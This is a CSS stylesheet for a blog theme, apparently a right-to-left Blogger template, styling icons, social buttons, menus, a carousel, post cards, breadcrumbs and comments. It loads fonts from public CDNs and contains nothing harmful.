question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
